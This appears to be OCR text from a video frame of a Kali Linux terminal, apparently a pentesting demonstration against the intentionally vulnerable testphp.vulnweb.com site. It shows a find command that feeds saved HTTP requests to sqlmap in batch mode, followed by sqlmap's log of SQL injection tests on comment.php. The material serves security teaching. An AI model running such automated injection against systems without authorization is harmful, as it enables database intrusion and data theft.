 1 2 3 4 7:19
kali@kali: ~/Desktop/testphp.vulnweb.com
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/Desktop/testphp.vulnweb.com ×
┌──(kali㉿kali)-[~]
└─$ cd Desktop/testphp.vulnweb.com
┌──(kali㉿kali)-[~/Desktop/testphp.vulnweb.com]
└─$ ls
GET_.acunetix_file_inclusion_test_0.txt GET_.AJAX.infocateg.php_0.txt GET_.comment.php_1.txt GET_.login.php_0.txt
GET_.acunetix_file_inclusion_test_1.txt GET_.bxss.vuln.php_0.txt GET_.index.php_0.txt GET_.Mod_Rewrite_Shop.details.php_0.txt
GET_.acunetix_file_inclusion_test_2.txt GET_.comment.php_0.txt GET_.listproducts.php_0.txt GET_.redir.php_0.txt
┌──(kali㉿kali)-[~/Desktop/testphp.vulnweb.com]
└─$ find . -name "*.txt" -exec sqlmap --batch -r {} --dbms mysql \;
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 07:19:46 /2023-06-16/
[07:19:46] [INFO] parsing HTTP request from './GET_.comment.php_1.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[07:19:46] [INFO] testing connection to the target URL
[07:19:47] [INFO] testing if the target URL content is stable
[07:19:47] [INFO] target URL content is stable
[07:19:47] [INFO] testing if URI parameter '#1*' is dynamic
[07:19:48] [WARNING] URI parameter '#1*' does not appear to be dynamic
[07:19:48] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[07:19:48] [INFO] testing for SQL injection on URI parameter '#1*'
[07:19:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[07:19:50] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[INFO] testing 'Generic inline queries'
[INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[07:19:54] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[07:19:54] [WARNING] time-based comparison requires larger statistical model, please wait..
Activate Windows
Go to Settings to activate Windows.
clideo.com